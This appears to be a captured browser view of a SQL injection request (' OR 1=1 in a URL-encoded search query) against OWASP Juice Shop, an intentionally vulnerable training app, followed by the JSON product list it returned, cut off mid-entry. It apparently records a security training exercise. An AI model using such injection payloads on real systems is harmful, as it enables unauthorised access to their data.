 https://juice-shop.herokuapp.com/rest/products/search?q=%27%20OR%201=1%20/**/
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": "Apple Juice (1000ml)",
      "description": "The all-time classic.",
      "price": 1.99,
      "deluxePrice": 0.99,
      "image": "apple_juice.jpg",
      "createdAt": "2025-09-10 00:33:37.268 +00:00",
      "updatedAt": "2025-09-10 00:33:37.268 +00:00",
      "deletedAt": null
    },
    {
      "id": 24,
      "name": "Apple Pomace",
      "description": "Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. Can be \u003Ca href=\"/#recycle\"\u003Esent back to us\u003C/a\u003E for recycling.",
      "price": 0.89,
      "deluxePrice": 0.89,
      "image": "apple_pressings.jpg",
      "createdAt": "2025-09-10 00:33:37.272 +00:00",
      "updatedAt": "2025-09-10 00:33:37.272 +00:00",
      "deletedAt": null
    },
    {
      "id": 6,
      "name": "Banana Juice (1000ml)",
      "description": "Monkeys love it the most.",
      "price": 1.99,
      "deluxePrice": 1.99,
      "image": "banana_juice.jpg",
      "createdAt": "2025-09-10 00:33:37.269 +00:00",
      "updatedAt": "2025-09-10 00:33:37.269 +00:00",
      "deletedAt": null
    },
    {
      "id": 42,
      "name": "Best Juice Shop Salesman Artwork",
      "description": "Unique digital painting depicting Stan, our most qualified and almost profitable salesman. He made a succesful carreer in selling used ships, coffins, krypts, crosses, real
and courtroom souvenirs before \u003Cem\u003Efinally\u003C/em\u003E adding his expertise to the Juice Shop marketing team.",